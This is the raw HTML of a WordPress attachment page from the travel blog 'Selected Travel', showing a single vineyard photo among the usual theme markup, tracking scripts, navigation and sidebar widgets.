

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://selectedtravel.com/varramista-vineyard-tuscany/2015-08-28-11-59-38/
body_size: 9488
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="1ywgfWYAez8n_CKT7zlj2ylZ70eF018Q-IxaIeYFatk" />

	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	
	
	<title>2015-08-28 11.59.38 &#8211; Selected Travel</title>
            
            <!--[if lt IE 9]>
                <link rel="stylesheet" href="http://selectedtravel.com/wp-content/themes/habari/css/ie8.css">
            <![endif]-->
            
            <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Feed" href="http://selectedtravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Comments Feed" href="http://selectedtravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; 2015-08-28 11.59.38 Comments Feed" href="http://selectedtravel.com/varramista-vineyard-tuscany/2015-08-28-11-59-38/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/selectedtravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://selectedtravel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://selectedtravel.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://selectedtravel.com/wp-content/themes/habari/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://selectedtravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://selectedtravel.com/wp-json/wp/v2/media/453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://selectedtravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://selectedtravel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://selectedtravel.com/?p=453' />
<link rel="alternate" type="application/json+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fvarramista-vineyard-tuscany%2F2015-08-28-11-59-38%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fvarramista-vineyard-tuscany%2F2015-08-28-11-59-38%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selectedtravel.com/?wordfence_logHuman=1&hid=EE6E5F4743BA0D99952933B655BB1101');
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-270x270.jpg" />
























































































































































































































































































































































































































































































































































































</head>

<body class="attachment attachment-template-default single single-attachment postid-453 attachmentid-453 attachment-jpeg">


	<!-- Google Code for selected Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 881875039;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "GAKgCN3zwWYQ37DBpAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/881875039/?label=GAKgCN3zwWYQ37DBpAM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	<div id="top-wrap">

		<div class="wrapper">

			
<div id="breaking-news-wrap">

	<div id="breaking-news">

		<span id="breaking-title">Breaking News</span>

		<div id="breaking-nav"></div>

		<ul class="slides">

			
				<li>
					<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="breaking-post" >My perfect hand luggage bag from Tumi</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="breaking-post" >Food Festival &#8211; Taste of Amsterdam</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="breaking-post" >Wine with the locals at the first Wine Bar in the Netherlands</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/exploring-the-local-history-at-amsterdam-museum/" class="breaking-post" >Exploring the local History at Amsterdam Museum</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/seafood-and-relaxed-atmosphere-at-b-a-r-in-stockholm-2/" class="breaking-post" >Seafood and relaxed atmosphere at B.A.R. in Stockholm</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/lunch-in-the-sun-at-fontainebleau-miami/" class="breaking-post" >Lunch in the sun at Fontainebleau Miami</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/stylish-passport-cover-by-louis-vuitton/" class="breaking-post" >Stylish passport cover by Louis Vuitton</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="breaking-post" >Finally! I got a chance to visit Lilla Ego in Stockholm</a>
				</li>

			
		</ul>

	</div><!--#breaking-news-->

</div><!--#breaking-news-wrap-->
			<div id="header-social">
				<ul>
					<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel>Instagram</a></li>				</ul>
			</div><!--#header-social-->

		</div><!--.wrapper-->

	</div><!--#top-wrap-->

	<header id="main-header">
		<div class="wrapper group">

							<div id="logo">
					<h1><a href="http://selectedtravel.com/" >Selected Travel</a></h1>
					<span><a href="http://selectedtravel.com/" >My Luxury Travel Journal</a></span>
				</div>
			
							<div id="header-banner">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbanner2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="2112941818"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
			
			<div class="menu-wrap">
				<nav id="main-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="http://selectedtravel.com/">Home</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-986"><a href="http://selectedtravel.com/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a href="http://selectedtravel.com/tag/asia/">Asia</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://selectedtravel.com/tag/europe/">Europe</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://selectedtravel.com/tag/northamerica/">North America</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="http://selectedtravel.com/category/hotel/">Hotels &#038; Resorts</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="http://selectedtravel.com/category/dining/">Dining</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &#038; bars</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-334"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="http://selectedtravel.com/category/park-view-point/">Park &#038; View point</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://selectedtravel.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://selectedtravel.com/category/travel/air/">Airline</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://selectedtravel.com/contact/">About</a></li>
</ul></div>
					
						<span id="search-icon"></span>

						<div id="nav-search">
							<form action="http://selectedtravel.com/" id="searchform" method="get">
    <input type="text" id="s" name="s" value="Enter search term...">
    <input type="submit" value="Search" id="searchsubmit">
</form>							<span class="deco-line"></span>
							<span class="arrow-up"></span>
						</div>

									</nav>
			</div><!--.menu-wrap-->

		</div><!--.wrapper-->
	</header>

	<div class="wrapper group">



	<div id="content" class="group">

		
			
			<div id="posts-wrap">

				<article class="single-wrap group post-453 attachment type-attachment status-inherit hentry" >

					
						<ul class="post-meta">
							<li class="single-categories"></li>
						</ul>

						<h1 class="post-title single-post-title">2015-08-28 11.59.38</h1>

					
					<ul class="post-meta single-meta">
						<li class="post-date">February 3, 2016</li>
						<li class="meta-divider">X</li>
						<li class="post-author"><a href="http://selectedtravel.com/author/anna/" class="post-author">anna</a></li>
					</ul>

					<div class="entry">

						<p class="attachment"><a href='http://selectedtravel.com/wp-content/uploads/2016/02/2015-08-28-11.59.38.jpg'><img width="300" height="225" src="http://selectedtravel.com/wp-content/uploads/2016/02/2015-08-28-11.59.38-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/2015-08-28-11.59.38-300x225.jpg 300w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-08-28-11.59.38-768x576.jpg 768w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-08-28-11.59.38-1024x768.jpg 1024w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-08-28-11.59.38-646x485.jpg 646w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
						
					</div><!--.entry-->

					<span class="post-tags post-meta"><span class="tags-label">Tags: </span></span>

					<ul id="single-share" class="social-pop group">
						<li>Share:</li>
						<li class="twitter"><a target="_blank" href="http://twitter.com/home?status=http://selectedtravel.com/varramista-vineyard-tuscany/2015-08-28-11-59-38/"><span></span>Twitter</a></li>
						<li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=http://selectedtravel.com/varramista-vineyard-tuscany/2015-08-28-11-59-38/"><span></span>Facebook</a></li>
						<li class="google"><a target="_blank" href="https://plus.google.com/share?url=http://selectedtravel.com/varramista-vineyard-tuscany/2015-08-28-11-59-38/"><span></span>Google+</a></li>

						
						<li class="pinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://selectedtravel.com/varramista-vineyard-tuscany/2015-08-28-11-59-38/&amp;media=http://selectedtravel.com/wp-content/uploads/2016/02/2015-08-28-11.59.38.jpg"><span></span>Pinterest</a></li>
					</ul>

				</article>

				
				

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/varramista-vineyard-tuscany/2015-08-28-11-59-38/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://selectedtravel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='453' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!--#posts-wrap-->

		
			<aside id="main-sidebar">

	    <div id="text-2" class="widget widget_text group"><div class="widget-title"><h5><span class="bg-corner"></span>Instagram feed</h5><span class="ti-border"></span></div>			<div class="textwidget"><div id="sb_instagram" class="sbi sbi_col_4" style="width:100%; padding-bottom: 10px; " data-id="2880201254" data-num="8" data-res="auto" data-cols="4" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;5&quot;}'><div class="sb_instagram_header" style="padding: 10px; padding-bottom: 0;"></div><div id="sbi_images" style="padding: 5px;"><div class="sbi_loader fa-spin"></div></div><div id="sbi_load"></div></div>
</div>
		</div><div id="mola_popular-2" class="widget widget_mola_popular group"><div class="widget-title"><h5><span class="bg-corner"></span>Popular posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-europe tag-stockholm tag-sweden">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">91</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/">Finally! I got a chance to visit Lilla Ego in Stockholm</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 13, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-historical-site tag-museum tag-new-york tag-northamerica">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/things-to-do/historical-site/" class="post-cat">Historical site</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/">The Statue of Liberty and Ellis Island</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 12, 2015</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="mola_recent-2" class="widget widget_mola_recent group"><div class="widget-title"><h5><span class="bg-corner"></span>Recent Posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1461 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant category-things-to-do tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/">Food Festival &#8211; Taste of Amsterdam</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 28, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/">Wine with the locals at the first Wine Bar in the Netherlands</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 2, 2016</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="categories-2" class="widget widget_categories group"><div class="widget-title"><h5><span class="bg-corner"></span>Categories</h5><span class="ti-border"></span></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="http://selectedtravel.com/category/travel/air/">Airline</a> (6)
</li>
